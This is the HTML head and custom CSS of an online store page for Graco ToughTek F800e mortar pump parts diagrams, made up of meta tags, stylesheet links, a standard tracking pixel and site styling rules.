

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f800e/toughtek-f800e-expanded-diagrams.html
body_size: 60280
content:
<!doctype html>
<html lang="en">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="ToughTek F800e Expanded Diagrams - Shop Online"/>
<meta name="description" content="Our Expanded Parts Diagrams will give you an instant view of all available parts for your Graco ToughTek F800e and features Graco OEM part numbers and pricing."/>
<meta name="keywords" content="Graco, ToughTek, F800e"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ToughTek F800e Expanded Diagrams - Shop Online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/css/css_hack.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/css/print.css" />





<link  rel="canonical" href="https://pinnacleweststore.com/toughtek-mortar-pumps/toughtek-piston-pumps/toughtek-f800e/toughtek-f800e-expanded-diagrams.html" />
<link  rel="icon" type="image/x-icon" href="https://pinnacleweststore.com/pub/media/favicon/stores/1/Pinnacle-Icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pinnacleweststore.com/pub/media/favicon/stores/1/Pinnacle-Icon.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="{{MEDIA_URL}}styles.css" />

<!-- Facebook Pixel Code -->

<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id=581196597642145&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->

<!-- GOOGLE FONT BODY -->

    <link rel="stylesheet" type="text/css"
          href="https://fonts.googleapis.com/css?family=Open+Sans"/>

<!-- END GOOGLE FONT BODY -->
<style>
    body {
     font-family:Open Sans;
     font-size: 12px;
        color: #666666;
        }

    .label {
        color: #666666;
    }

    a:active,
    a:visited {
        color: #444    }

    a {
        color: #444    }

    a:hover,
    .footer-wrapper-content a:hover {
        color: #e06320    }

        {
        font-family:
    Aclonica    ;
    }

    
    /* CUSTOM CSS */
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {box-shadow: 0 0 3px rgba(0, 0, 0, 0.9);}
.menu_wrapper {margin: 0 30px 0 30px;}
.cart .product-image-photo {max-width: 110px;}
.minicart-wrapper {z-index:20;}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .details-qty .item-qty {width: 42px; height: 26px;}
.cust-info {background-color: #eefcff; border-left: 3px solid #0000cc; padding: 14px 15px 12px 16px; margin: 20px 0;}
.cust-alert {background-color: #faebe7; border-left: 3px solid #cc0000; padding: 14px 15px 12px 16px; margin: 20px 0;}
.cust-disclaimer {font-size: 10px; line-height: 14px; margin-top: 10px;}
/* Content Columns */
.sm_megamenu_content .col2-set .col-1 { float:left; width:48.5%; }
.sm_megamenu_content .col2-set .col-2 { float:right; width:48.5%; }
.sm_megamenu_content .col2-set .col-narrow { width:32%; }
.sm_megamenu_content .col2-set .col-wide { width:65%; }
.sm_megamenu_content .col3-set .col-1 { float:left; width:32%; }
.sm_megamenu_content .col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.sm_megamenu_content .col3-set .col-3 { float:right; width:32%; }
.sm_megamenu_content .col4-set .col-1 { float:left; width:23.5%; }
.sm_megamenu_content .col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.sm_megamenu_content .col4-set .col-3 { float:left; width:23.5%; }
.sm_megamenu_content .col4-set .col-4 { float:right; width:23.5%; }
.sm_megamenu_content .col2-set {border-top: 1px solid #ccc; padding-top: 10px; margin-top: 10px;}
.sm_megamenu_content .col3-set {border-top: 1px solid #ccc; padding-top: 10px; margin-top: 10px;}
.sm_megamenu_content .col4-set {border-top: 1px solid #ccc; padding-top: 10px; margin-top: 10px;}
.contact-page .left-input .field {margin-bottom: 15px;}
.contact-page .contact-des {margin-bottom: 20px;}
.contact-page .form.contact {float: left !important; width: 100% !important;}
.contact-page .title-bonus-page {display: none;}
.contact-page .cust-top {color: #e06320; text-transform: uppercase; font-weight: 700; padding-bottom: 15px;}
.contact-page h2 {color: #e06320; text-transform: uppercase; font-weight: 700;}
.info-space {padding-top: 15px;}
.latest-blog-slider .blog-info .postTitle h2 {font-size: 116.67%; font-weight: 700;}
.latest-blog-slider .blog-info .postTitle a {color: #f26a21;}
.latest-blog-slider .blog-info .postTitle a:hover {color: #e06320;}
.megamenu-dropdown-2 {margin: 20px; font-size: 110%;}
.megamenu-dropdown-2 h2 {font-size: 16px; color: #e06320; padding-bottom: 10px;}
.megamenu-dropdown-2 .fa {color: #e06320;}
.copyright-footer .separator {padding: 0 10px 0 10px;}
.cust-privacy h2 {font-size: 16px; color: #e06320; text-transform: uppercase; padding: 12px 0 8px; 0}
.cust-privacy a { color: #e06320; text-decoration: none;}
.title-cat-st h2 {font-size: 14px; color: #e06320; text-transform: uppercase; font-weight: 700; padding: 0 0 8px; 0}
.title-cat-st a { color: #e06320; text-decoration: none;}
.title-cat-st .viewall {text-align: right;}
.image-cat-st {padding: 10px 0 8px; 0}
.image-cat-st:hover img {opacity: 0.8;}
.sm_megamenu_wrapper_horizontal_menu .clear_item_megamenu {border:  none; clear: both;}
.des-cat-st .fa {color: #e06320; padding-right: 10px;}
.des-cat-st {padding-bottom: 15px;}
.des-cat-st .last {font-weight: bold;}
#sm_megamenu_121 {padding: 0 15px 0 45px; font-size: 133.33%; line-height: 40px; background: #e06320 url("/pub/media/wysiwyg/icon-megamenu/shop-icon.png") no-repeat scroll left center;}
#sm_megamenu_138 {padding: 0 15px 0 45px; font-size: 133.33%; line-height: 40px; background: #0033ab url("/pub/media/wysiwyg/icon-megamenu/shop-graco-icon.png") no-repeat scroll left center;}
.pinnacle-map {margin: 30px 0;}
.pinnacle-map {position: relative; padding-bottom: 75%; height: 0; overflow: hidden;}
.pinnacle-map iframe {position: absolute; top: 0; left: 0; width: 100% !important; height: 100% !important;}
.label-offer-slider {background-color: #e06320 !important;}
.custcms {font-size: 110%;}
.custcms .cms-border {border: 1px solid #e1e1e1; padding: 20px; margin-bottom: 25px;}
.custcms h1 {font-size: 166.67%; margin-bottom: 15px; text-transform: uppercase;}
.custcms h2 {font-size: 130%; color: #e06320; padding-bottom: 15px;}
.custcms h3 {font-size: 120%; color: #e06320; padding-top: 15px;}
.custcms p.numblocks2 {margin: 30px 0; min-height: 62px; padding: 0 0 0 77px !important; position: relative;}
.custcms p.numblocks2 span {color: #e06320; display: block; font-family: "Open Sans",sans-serif; font-size: 34px; font-weight: 400; height: 42px; left: 0; line-height: 1; padding: 0 12px 0 0; position: absolute; text-align: center; top: 4px; width: 52px;}
.custcms p.num-1 span {border-right: 2px solid #e06320; color: #bbbbbb;}
.banner2 h2 {font-size: 130%; color: #e06320; text-transform: uppercase; text-align: center; font-weight: 700; padding: 10px 0;}
.banner2 p {text-transform: uppercase; text-align: center; padding-bottom: 15px; border-bottom: 4px solid #ccc;}
.banner2 a:hover p {color: #666; border-bottom: 4px solid #e06320;}
.order-box-inner {background-color: #fbfbfb; border: 3px solid #e1e1e1; margin: 15px 0; padding: 20px; text-align: center;}
.order-box-inner:hover {border: 3px solid #f26a21;}
.order-box-inner h4 {padding: 15px 0 0 0;}
.custcms ul {padding: 0 0 0 30px;}
.custcms li {padding: 0 0 15px 0;}
.custcms li:before {font-family: 'FontAwesome'; content: '\f0da'; margin:0 5px 0 -10px; color: #f26a21;}
.custcms .box-1-order-link {background-color: #fbfbfb; border: 1px solid #e1e1e1; margin: 30px 0 0 0; padding: 20px; font-size: 115%;}
.prices-tier {padding: 0 0 10px 30px; margin: 0 0 10px 0; border-bottom: 1px solid #e1e1e1; font-size: 120%;}
.prices-tier .price {color: #ea3a3c; font-weight: 600;}
.prices-tier li {padding: 5px 0 5px 0;}
.prices-tier li:before {font-family: 'FontAwesome'; content: '\f105'; margin:0 5px 0 -10px; color: #f26a21;}
.products-grid .product-item-info .item-inner {min-height: 355px;}
.detail-bottom .description h4 {font-size: 130%; color: #e06320; text-transform: uppercase; font-weight: 400; padding: 10px 0 5px 0;}
.info-box-detail .overview {margin-bottom: 10px; border-bottom: 1px solid #e1e1e1;}
.info-box-detail .overview h4 {font-size: 130%; color: #e06320; text-transform: uppercase; font-weight: 400; padding: 10px 0 5px 0;}
.info-box-detail .overview ul {padding: 0 0 0 20px;}
.info-box-detail .overview li {padding: 0 0 10px 0;}
.info-box-detail .overview ul li:before {font-family: 'FontAwesome'; content: '\f105'; margin:0 5px 0 -10px; color: #f26a21;}
.info-box-detail .product-info-stock-sku .sku {margin-bottom: 10px; padding-top: 10px;}
.info-box-detail .product-options-wrapper {margin-bottom: 10px; border-bottom: 1px solid #e1e1e1;}
.info-box-detail .price-box .price {font-size: 175%;}
.social-detail {padding-top: 20px; border-top: 1px solid #e1e1e1;}
.detail-bottom-wrapper .product.data.items .data.item.content ul {padding: 0 0 0 20px;}
.detail-bottom-wrapper .product.data.items .data.item.content li {padding: 0 0 10px 0;}
.detail-bottom-wrapper .product.data.items .data.item.content ul li:before {font-family: 'FontAwesome'; content: '\f105'; margin:0 5px 0 -10px; color: #f26a21;}
.custinfo {background: #f6f6f6 url("/pub/media/wysiwyg/icon-megamenu/info_small_col.png") no-repeat scroll 10px 10px; border: 1px solid #c0d1ea; margin: 10px 0; padding: 13px 20px 10px 40px;}
.price-box .old-price .price {font-size: 110%; font-weight: 600;}
.minimal-price-link .price-wrapper {display: none;}
.minimal-price-link .price-label {display: none;}
.custchem {padding: 5px 0 0 10px;}
.custchem ul {padding: 0 0 8px 5px;}
.custchem li {padding: 0 0 8px 0;}
.custchem li:before {font-family: 'FontAwesome'; content: '\f105'; margin:0 5px 0 -10px; color: #f26a21;}
.custcat-inner {border: 1px solid #e1e1e1; padding: 20px; margin: 15px 0;}
.custcat-inner:hover {border: 1px solid #aaaaaa;}
.custcat-inner img {height: auto; max-width: 100%;}
.custcat-name {font-size: 130%; color: #e06320; text-transform: uppercase; font-weight: 400; text-align: center; padding: 10px 0 0 0;}
.custcategory .item-inner {border: 1px solid #e1e1e1; padding: 20px;}
.custcategory .item-inner:hover {border: 1px solid #aaaaaa;}
.custcategory .products-list .item .item-inner .box-info-list .product-name {font-size: 130%;}
.custcategory .products-list .item .item-inner .box-info-list .product-name a {color: #f26a21;}
.custcategory .products-list .item .item-inner .box-info-list .product-name a:hover {color: #aaaaaa;}
.chem-spec h3 {color: #e06320; font-family: "Open Sans"; font-size: 30px; font-weight: 700; letter-spacing: -1px; line-height: 64px;text-align: center;}
.chem-spec .title_custom {color: #242442; font-family: "Open Sans"; font-weight: 400; padding-top: 6px; text-align: center; text-transform: none;}
.chem-spec-wrap {padding: 5px 0 25px 0; border-bottom: 1px solid #e1e1e1;}
.chem-spec-wrap::before, .chem-spec-wrap::after {content:""; display:table;}
.chem-spec-wrap::after {clear:both;}
.chem-spec-wrap {zoom:1;}
.chem-info {padding: 10px 0 0 0;}
.chem-info h4 {color: #e06320;  font-size: 130%; font-weight: 400;  padding: 10px 0 5px; text-transform: uppercase;}
.chem-order {border: 1px solid #e1e1e1; background: #f6f6f6; padding: 20px 20px 10px 20px; margin: 10px 0;}
.chem-order h4 {color: #e06320;}
.chem-sidebar {margin-bottom: 10px;}
.chem-sidebar h4 {color: #e06320; font-size: 130%; font-weight: 400; padding: 10px 0 5px; text-transform: uppercase;}
.chem-button {border: 1px solid #e1e1e1; background: #f6f6f6; padding: 15px 10px 15px 15px; margin: 0 0 15px 0; position: relative;}
.chem-button:hover {background-color: #f1f1f1;}
.chem-button i {color: #e06320;}
.chem-link {position:absolute; width:100%; height:100%; top:0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.chem-value {border: 1px solid #dddddd; padding: 15px 20px 15px 20px;}
.chem-sidebar {border: 1px solid #dddddd; padding: 15px 20px 15px 20px;}
.home-style-2 .sm-super-categories .spc-items-container {box-shadow: 0 0 2px #999 inset;}
.cust_menu ul {padding: 0 0 8px 5px;}
.cust_menu li {padding: 0 0 12px 0; font-size: 120%;}
.rig-icon {margin-bottom: 25px;  text-align: center;}
.rig-icon h2 {font-family: "Open Sans"; font-weight: 700; font-size: 225%; color: #e06320; padding: 8px 0;}
.cust-rig-pic {margin-bottom: 25px;}
.rig-title-out {padding: 20px 0 30px 0;}
.rig-title {border-top: 1px solid #dddddd; text-align: center; margin: 0;}
.rig-title h1 {top: 9px; left: 50%; transform: translateX(-50%); font-weight: 400; font-size: 150%; background: #ffffff; padding: 0 5px; position: absolute; margin: 0; text-transform: uppercase; color: #e06320;}
.cust-rig-layout ol {list-style: none; counter-reset: li}
.cust-rig-layout li {padding: 0 0 3px 0;}
.cust-rig-layout li {counter-increment: li}
.cust-rig-layout li::before {content: counter(li); color: #e06320; display: inline-block; width: 2em; margin-left: -2em; font-weight: 700;}
.title-equip {padding-bottom: 15px;}
.title-wrap {margin-top: 20px;}
.contact-box {border: 2px solid #e06320; background: #f9f9f9; padding: 15px;}
.contact-box h3 {padding: 0;}
.quote-wrap {padding: 40px 0 0;}
.quote-wrap h2 {color: #e06320; font-family: "Open Sans"; font-size: 28px; font-weight: 400; letter-spacing: -1px; line-height: 34px; text-align: center;}
.quote-wrap a {color: #e06320;}
.quote-wrap a:hover {color: #444;}
.man-index {margin: 15px 0;}
.man-choose h2 {padding: 8px 0 7px 0;}
.man-linkwrap {border: 1px solid #e1e1e1; padding: 15px 10px 15px 15px; position: relative; text-align: center; min-height: 228px;}
.man-linkwrap:hover {border: 1px solid #aaaaaa; background: #f9f9f9;}
.man-linkwrap h3 {padding: 8px 0 7px 0;}
.man-linkwrap p {font-size: 80%; margin: 0;}
.man-linkwrap .separator {color: #e06320;}
.man-link {position:absolute; width:100%; height:100%; top: 0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.anchor-link {position:relative;}
.anchor-link span {position:absolute; top:-60px;}
.tech-index {margin: 15px 0;}
.tech-choose h2 {padding: 8px 0 7px 0;}
.tech-linkwrap {border: 1px solid #e1e1e1; padding: 15px; position: relative; text-align: center; min-height: 370px;}
.tech-linkwrap:hover {border: 1px solid #aaaaaa; background: #f9f9f9;}
.tech-linkwrap h3 {padding: 8px 0 7px 0;}
.tech-linkwrap p {font-size: 80%; margin: 0; text-align: left;}
.tech-linkwrap .separator {color: #e06320;}
.tech-link {position:absolute; width:100%; height:100%; top: 0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.flush a {color: #e06320;}
.flush a:hover {color: #444;}
.flush-dir img {padding: 20px 0 15px 0;}
.descr-wrap {padding: 0 15px 0 0;}
.quick-wrap {border-left: 1px solid #e1e1e1; min-height: 192px;}
.quick-wrap h2 {font-size: 130%; line-height: 1.25em; color: #f26a21; margin: 8px 0 0 0;}
.quick-list {padding: 5px 0 0 10px;}
.quick-list ul {padding: 0 0 0 5px;}
.quick-list li {padding: 0; font-weight: 700;}
.quick-list li a {color: #666666;}
.quick-list li a:hover {color: #e06320;}
.quick-list li:before {font-family: 'FontAwesome'; content: '\f105'; margin:0 5px 0 -10px; color: #f26a21;}
@media(max-width:767px){.quick-wrap	{border: hidden; min-height: 10px;}}
.shopwrap {margin-top: 10px;}
.shoplink {font-weight: bold; font-size: 110%;}
.shoplink .fa {color: #e06320; padding-right: 10px;}
/* Mega Menu */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {padding:0;}
.tab-menu .tab {float: left; background-color: #e06320; width: 30%; height: 504px;}
.tab-menu .tab button {display: block; background-color: #e06320; color: #fff; font-weight: bold; padding: 28px 16px; height: 0; line-height: 0; width: 100%; border: none; outline: none; text-align: left; cursor: pointer; transition: 0.3s; font-size: 13px;}
.tab-menu .tab button a {color: #fff;}
.tab-menu .tab button:hover {background-color: #fd6e2b;}
.tab-menu .tab button.active {background-color: #f9f9f9; color: #000;}
.tab-menu .tab button.active a {color: #000;}
.tab-menu .tabcontent {float: left; padding: 15px 15px; width: 70%; height: 504px;}
.tab-menu .tabcontent h2 {padding: 10px 0 0 0; font-size: 150%;}
.tab-menu .tabcontent .fa {color: #e06320;}
.tab-menu .tabcontent li a {transition: all 200ms ease;}
.tab-menu .tabcontent li a:hover {background-color: #e06320; color: #ffffff; font-weight: bold; padding: 2px 10px; transition: all 200ms ease; border-radius: 3px;}
.tab-menu .tabcontent li a:hover .fa {color: #ffffff;}
.tab-menu .menu-row {margin-left: -15px; margin-right: -15px; clear: both;}
.tab-menu .menu-linkwrap {border: 1px solid #e1e1e1; padding: 8px; position: relative; text-align: center; min-height: 120px; margin: 10px 0;}
.tab-menu .menu-linkwrap:hover {border: 1px solid #aaaaaa; background: #f9f9f9;}
.tab-menu .menu-linkwrap h3 {padding: 5px 0 0 0; font-size: 85%;}
.tab-menu .menu-linkwrap .separator {color: #e06320;}
.tab-menu .menu-link {position:absolute; width:100%; height:100%; top: 0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.tab-menu .menu-desc {padding-left: 20px; line-height: 1.25em;}
.tab-menu .des-cat-st .fa {color: #e06320; padding-right: 10px;}
.tab-menu .des-cat-st {padding: 5px 5px 15px 20px; font-size: 110%;}
.tab-menu .des-cat-st .last {font-weight: bold;}
.tab-menu .sprayrig {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-spray-rig.png") no-repeat scroll right center;}
.tab-menu .toughtek {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-toughtek.png") no-repeat scroll right center;}
.tab-menu .fibermachines {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-fiber-machines.png") no-repeat scroll right center;}
.tab-menu .contractor {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-contractor.png") no-repeat scroll right center;}
.tab-menu .hpfc {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-hpfc.png") no-repeat scroll right center;}
.tab-menu .chemical {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-chemical.png") no-repeat scroll right center;}
.tab-menu .gencomp {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-gen-comp.png") no-repeat scroll right center;}
.tab-menu .safety {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-safety.png") no-repeat scroll right center;}
.tab-menu .masksand {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-mask-sand.png") no-repeat scroll right center;}
.tab-menu .toolsup {background: #f9f9f9 url("/pub/media/wysiwyg/category/cat-tool-supply.png") no-repeat scroll right center;}
.tab-menu .menu-sideimage {position: absolute; right: 88px; top: 140px; font-size: 130%; font-weight: bold;}
.product-index {margin: 0 0 15px 0;}
.product-linkwrap {border: 1px solid #e1e1e1; padding: 15px 10px 15px 15px; position: relative; text-align: center;}
.product-linkwrap:hover {border: 1px solid #aaaaaa;}
.product-linkwrap h3 {font-size: 12px; text-transform: uppercase; font-weight: bold; padding: 8px 0 0 0;}
.product-linkwrap .separator {color: #e06320;}
.product-link {position:absolute; width:100%; height:100%; top: 0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.product-title h3 {font-size: 120%; text-transform: uppercase; font-weight: bold; padding: 15px 0;}
.product-title h3 span {font-size: 75%; text-transform: uppercase; font-weight: bold; color: #666666; margin-left: 10px;}
.product-button-wrap {margin: 0;}
.product-button {border: 1px solid #e1e1e1; background: #f6f6f6; padding: 15px 10px 15px 15px; margin: 0 0 20px 0; position: relative;}
.product-button:hover {background-color: #f1f1f1;}
.product-button h5 {font-size: 12px; text-transform: uppercase; font-weight: bold;}
.product-button i {color: #e06320;}
.product-link {position:absolute; width:100%; height:100%; top:0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.shopnow {font-weight: bold; font-size: 110%; margin: 0;}
.shopnow .fa {color: #e06320; padding-right: 7px;}
.item-service {margin: 25px 0;}
.icon-services {margin-top: 10px;  text-align: center;}
.equip-icon {margin-bottom: 25px;  text-align: center;}
.equip-icon h2 {font-family: "Open Sans"; font-weight: 700; font-size: 135%; color: #e06320; padding: 8px 0;}
.equip-icon h5 {font-size: 95%;}
.message.info.empty {line-height: 1.66; border-left: 3px solid #0000cc; background-color: #eefcff; color: #666666;}
@media (max-width: 991px) {.sidebar-col {display: none;}}
.custcms .box-1-finance .finance-box {margin: 15px 0;}
.custcms .box-1-finance .finance-box-inner-01 {padding: 10px 20px 20px 20px; background: #fcb11a; min-height: 130px;}
.custcms .box-1-finance .finance-box-inner-02 {padding: 10px 20px 20px 20px; background: #91c557; min-height: 130px;}
.custcms .box-1-finance .finance-box-inner-03 {padding: 10px 20px 20px 20px; background: #7d6182; min-height: 130px;}
.custcms .box-1-finance .finance-box-inner-04 {padding: 10px 20px 20px 20px; background: #498f96; min-height: 130px;}
.custcms .box-1-finance .finance-box-inner-05 {padding: 10px 20px 20px 20px; background: #666666; min-height: 130px;}
.custcms .box-1-finance .finance-box-inner-06 {padding: 10px 20px 20px 20px; background: #8c9100; min-height: 130px;}
.custcms .box-1-finance .finance-box-inner-07 {padding: 10px 20px 20px 20px; background: #1ba8c4; min-height: 130px;}
.custcms .box-1-finance .finance-box-inner-08 {padding: 10px 20px 20px 20px; background: #e06320; min-height: 130px;}
.custcms .box-1-finance p {color: #ffffff;}
.finance-button {border: 1px solid #b64000; background: #e06320; padding: 15px 10px 15px 15px; margin: 0 0 15px 0; position: relative;}
.finance-button:hover {background-color: #ff8843;}
.finance-button i {color: #ffffff;}
.finance-button h5 {color: #ffffff;}
.finance-link {position:absolute; width:100%; height:100%; top:0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.custcms .brands-box {margin: 15px 0;}
.custcms .brands-box .brands-img {border: 1px solid #e1e1e1;}
.custcms .brands-box .brands-img:hover {border: 1px solid #aaaaaa;}
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .paypal {display: none;}
.login-container .block-customer-login .block-title, .login-container .block-new-customer .block-title {font-size: 130%; font-weight: 700; color: #e06320; text-transform: uppercase;}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button, .info-box-detail .product-add-form .box-tocart .fieldset .actions button {font-size: 150%; font-weight: 700; height: 50px; padding: 0px 12px 0px 34px;}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label, .info-box-detail .product-add-form .box-tocart .fieldset .qty .label {margin-bottom: 20px;}
.info-box-detail .product-social-links .action {width: 50px; height: 50px;}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty, .info-box-detail .product-add-form .box-tocart .fieldset .qty {margin-top: 10px;}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control #qty, .info-box-detail .product-add-form .box-tocart .fieldset .qty .control #qty {margin-top: 0;}
.sidebar .block .block-content.filter-content .filter-current li.item {border: none; margin: 5px;}
.sidebar .block .block-content.filter-content .filter-current .filter-label {display: block;}
.sidebar .block .block-content.filter-content .filter-current li.item::after {background:  none; right: 30px;}
.graco-button-container {width:150px; margin:10px 0 0 0;}
.graco-button {background: #0033ab url("/pub/media/wysiwyg/category/icon-graco-button.png") no-repeat scroll left center; padding: 12px 10px 12px 55px; margin: 0; position: relative;}
.graco-button:hover {background-color: #000000;}
.graco-button h5 {color: #ffffff; font-weight: 700;}
.graco-link {position:absolute; width:100%; height:100%; top:0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.pinnacle-button-container {width:150px; margin:10px 0 0 0;}
.pinnacle-button {background: #f26a21 url("/pub/media/wysiwyg/category/icon-pinnacle-button.png") no-repeat scroll left center; padding: 12px 10px 12px 55px; margin: 0; position: relative;}
.pinnacle-button:hover {background-color: #000000;}
.pinnacle-button h5 {color: #ffffff; font-weight: 700;}
.pinnacle-link {position:absolute; width:100%; height:100%; top:0; left: 0; z-index: 1; background-color:#ffffff; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity:0;}
.graco-menu-wrap {padding:5px 20px;}
.graco-dist {padding: 13px 0 0 0;}
.header-style-1 .header-middle {padding: 14px 0;}
.acc-desc {font-size: 125%; font-family: "Open Sans"; font-weight: 700;}
.acc-benefits {padding: 5px 0 0 10px;}
.acc-benefits ul {padding: 0 0 8px 5px;}
.acc-benefits li {padding: 0 0 8px 0;}
.acc-benefits li:before {font-family: 'FontAwesome'; content: '\f105'; margin:0 5px 0 -10px; color: #f26a21;}
.account-nav {padding-left: 0px !important; padding-right: 0px !important;}
